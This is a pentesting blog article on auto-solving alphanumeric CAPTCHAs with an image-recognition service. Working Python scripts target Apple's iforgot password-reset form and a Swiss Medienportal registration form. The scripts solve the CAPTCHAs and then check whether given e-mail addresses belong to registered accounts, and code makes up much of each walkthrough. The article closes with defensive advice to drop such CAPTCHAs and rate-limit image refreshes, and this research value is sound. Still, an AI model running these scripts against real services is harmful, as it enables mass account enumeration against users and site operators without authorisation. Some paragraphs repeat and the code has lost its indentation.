TL;DRDo you still mark some pentesting-checks as “info” after encountering an alphanumeric CAPTCHA? Have you ever been annoyed you could not automate certain enumeration tasks during a red team engagement because of this PITA thing? This article explains how image recognition services can be used to bypass (i.e. auto-solve) classical alphanumeric CAPTCHAs. On the examples of Apple-ID and Medienportal we explain the details step-by-step and conclude with very simple but working python-code.
Introduction
CAPTCHA or Completely Automated Public Turing test to tell Computers and Humans Apart is a term for techniques to prevent parts of an application from being automatically (mis-)used by robots. Typically (but not exclusively), registration or login forms are protected by this to prevent the bulk-creation of fake user accounts or brute forcing of logins. Although the idea of using machine learning for text recognition in CAPTCHAs is nothing new, public AI as a service (AIaaS) models have gotten ever more powerful and extremely cheap to use (e.g. 0.001$/img). It is even more perplexing that alphanumeric CAPTCHAs, meaning letters and numbers that need to be optically recognized, are still widely used by a lot of companies, including big tech giants like Apple. In the following, we demonstrate how alphanumeric CAPTCHAs can be solved programmatically using image recognition. We explain the approach step- by-step from identifying the problem to a working bypass. For our code examples we mainly use the python requests library and the text detection engine of Amazon Rekognition, but any programming language and service may be used.
Use cases
Apple-ID
iforgot.apple.com/password/verify/appleid
If you forget the password of your apple-ID, you can reset it via the website iforgot.apple.com/password/verify/appleid. However, to prevent this function from being excessively used, Apple does prompt the user to input the characters shown in an adjacent image. Usually, this “text” is intentionally visually altered by overlapping characters or introducing additional noise like lines or patterns to make it harder for AI to recognize its correct meaning. The difficulty to recognize these characters varies greatly from each image to the next and there is usually no limitation on how often a new challenge can be requested, posing ideal conditions for automation.
 If the website is investigated more closely we can identify two relevant web-calls: First, a GET when clicking on “Neuer Code”, which retreives a new CAPTCHA image and second, the POST call made when clicking on “Weiter” which submits the form and validates the CAPTCHA input. It is important to note that the mapping of a CAPTCHA instance to the user session is done using the session cookies.
If the website is investigated more closely we can identify two relevant web-calls: First, a GET when clicking on “Neuer Code”, which retreives a new CAPTCHA image and second, the POST call made when clicking on “Weiter” which submits the form and validates the CAPTCHA input. It is important to note that the mapping of a CAPTCHA instance to the user session is done using the session cookies.  Our code starts by calling the initial website iforgot.apple.com/password/verify/appleid containing the form and storing its session cookies which we need later for requesting and validating CAPTCHAs:
Our code starts by calling the initial website iforgot.apple.com/password/verify/appleid containing the form and storing its session cookies which we need later for requesting and validating CAPTCHAs:
headers = {'Content-Type': 'application/json', 'Accept': 'application/json,
text/javascript, */*; q=0.01','Accept-Language':
'de-DE,de;q=0.9,en-US;q=0.8,en;q=0.7',"User-Agent": "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/500.36 (KHTML, like Gecko) Chrome/99.0.0.74
Safari/537.0"}
response = requests.get('https://iforgot.apple.com/password/verify/appleid',
headers=headers)

cookies = response.cookiesThe request of a CAPTCHA image with iforgot.apple.com/captcha?captchaType=IMAGE returns a Base64 encoded image payload, a token and an id in JSON. We save the image to a file and store the rest in variables. The image is sent to Amazon Rekognition as bytes using detect_text(), which returns an array of detected texts in response['TextDetections']. Since (hopefully) only one text object was detected, it is sufficient to just access the first element.
NOTETo use Amazon Rekognition, a valid aws_access_key_id and aws_secret_access_key need to be defined in ~/.aws/credentials. See here for more info.
rek_client = boto3.client('rekognition', region_name='us-west-2')
while True:
response =
requests.get('https://iforgot.apple.com/captcha?captchaType=IMAGE',
headers=headers, cookies=cookies)
captcha_payload = response.json()["payload"]["content"]
captcha_token = response.json()["token"]
captcha_id = response.json()["id"]
file_name = 'data/decoded_image.jpg'
base64_img_bytes = captcha_payload.encode('utf-8')
with open('./data/decoded_image.jpg', 'wb') as file_to_save:
decoded_image_data = base64.decodebytes(base64_img_bytes)
file_to_save.write(decoded_image_data)
with open(file_name, 'rb') as im:
im_bytes = im.read()
response = rek_client.detect_text(Image={'Bytes': im_bytes})
textDetections = response['TextDetections']
if response['TextDetections'] is not None:
captcha_answer = str(textDetections[0]['DetectedText']).replace(' ',
'')
else:
captcha_answer = ''
continueUsing the supposed CAPTCHA answer, the id and the token, we craft the POST request to https://iforgot.apple.com/password/verify/appleid for validation. If the answer was not valid, the response contains captchaAnswer.Invalid, so the absence of this string means success.
Since in this scenario the response of a successful form-submission does reveal if a given e-mail address is NOT a valid apple-ID, we can craft a simple user enumeration check by looking for the string appleIdNotSupported:
json = {"id": email,"captcha":{"id":captcha_id, "answer":captcha_answer,
"token":captcha_token}}
response = requests.post('https://iforgot.apple.com/password/verify/appleid',
headers=headers, cookies=cookies, json=json)
captcha_failed_string = 'captchaAnswer.Invalid'
if not captcha_failed_string in str(response.content):
if 'appleIdNotSupported' in str(response.content):
print('e-mail ' + email + ' not registered')
else:
print('e-mail ' + email + ' registered')

breakBecause we can request an arbitrary number of CAPTCHA images, we can just continously repeat this process until a correct guess is made. As shown in the following, Amazon’s model guesses many of the images correctly and not many attempts are needed on average until a valid answer is found: Label detection of Apple CAPTCHAs
We can now use our CAPTCHA bypass to run an automated user enumeration check on Apple-IDs:
Medienportal
We now investigate a second but similar example. The registration form of the Medienportal also uses an alphanumeric CAPTCHA. This time, a lot of visual strikethrough and magnifier effects are used to complicate text detection.
We again identify a GET request https://medien.***.ch/c/portal/captcha/get_image?portletId=com_liferay_login_web_portlet_LoginPortlet&t=168008376454 which gets/refreshes a CAPTCHA image and a POST request via “Speichern”-Button, which submits the whole form and validates the CAPTCHA text. The mapping of a CAPTCHA instance to the user session is again done via session cookies.

 Although the visual obfuscation strategy in this case is somewhat different to the first example, the model is again very effective in detecting the correct contents:
Although the visual obfuscation strategy in this case is somewhat different to the first example, the model is again very effective in detecting the correct contents:

The implementation is almost identical to Apple-ID, with some small differences in the form-submission. We again perform user enumeration as a practical automation example. Since we target the registration form and we do not want to create a new user account for a non-existing e-mail, we intentionally leave away essential information like zipCode, city, street, etc. This way, the registration form will always fail but it still reveals if a given e-mail address is registered.
NOTETo achieve user enumeration in the case of the registration form, the order of input validation is exploited. If the form would validate each field before confirming the e-mail address’ existence, our strategy of blank-submitting fields would not work. However, not giving away ANY information AT ALL would of course be the expected (secure) behavior of a form.
This time, the data is sent as standard POST body instead of JSON. We loop through this process and look for the absence of a captcha_failed_string until we have a correct guess:
headers = {'Content-Type': 'application/x-www-form-urlencoded', 'Origin':
'https://medien.***.ch'}
safe_string_email = urllib.parse.quote_plus(email)
safe_string_captcha = urllib.parse.quote_plus(captcha_answer)
data_body =
"\_com_liferay_login_web_portlet_LoginPortlet_formDate=&\_com_liferay_login_web_portlet_LoginPortlet_saveLastPath=false&[...]&\_com_liferay_login_web_portlet_LoginPortlet_street=&\_com_liferay_login_web_portlet_LoginPortlet_phone=&\_com_liferay_login_web_portlet_LoginPortlet_mobile-phone=&\_com_liferay_login_web_portlet_LoginPortlet_emailAddress="
- safe_string_email +
"&_com_liferay_login_web_portlet_LoginPortlet_password1=Super1234!&_com_liferay_login_web_portlet_LoginPortlet_password2=Super1234!&_com_liferay_login_web_portlet_LoginPortlet_captchaText="
+ safe_string_captcha +
"&_com_liferay_login_web_portlet_LoginPortlet_checkboxNames=&p_auth=43F3MwwF"
response = session.post(submit_url, headers=headers, cookies=cookies,
data=data_body)
captcha_failed_string = 'fung fehlgeschlagen'
if not captcha_failed_string in str(response.content):
if 'Die angegebene E-Mail-Adresse ist schon vergeben.' in
str(response.content):
print('e-mail ' + email + ' registered')
else:
print('e-mail ' + email + ' not registered')
breakWe again use our second CAPTCHA bypass to run an automated user enumeration check on Medienportal accounts:
Summary
As demonstrated in this article, alphanumeric CAPTCHAs can be easily bypassed using any image recognition provider. There is neither a need for specific tooling nor complex technical know how and a custom bypass can be scripted in just a few lines of code. Bypassing alphanumeric CAPTCHAs is fast, cheap and can be heavily scaled. The still very wide adoption of this technique to prevent bots/automation is therefore quite baffling to see and the staggering progress in artificial intelligence additionally worsens the situation.
So what should we do with alphanumeric CAPTCHAs? Our conclusion is that they are not realiable and secure at all and should not be used anymore, especially not to protect functionality that might be relevant for the security/privacy of a system. There are more advanced automation prevention solutions such as Googles reCAPTCHA or cloudflare, which are significantly harder to bypass. But even imposing some basic restrictions (and ultimately bans) on the possible number of calls to the challenge image refresh function for more classical CAPTCHAs could yet greatly reduce the possibilities for automation.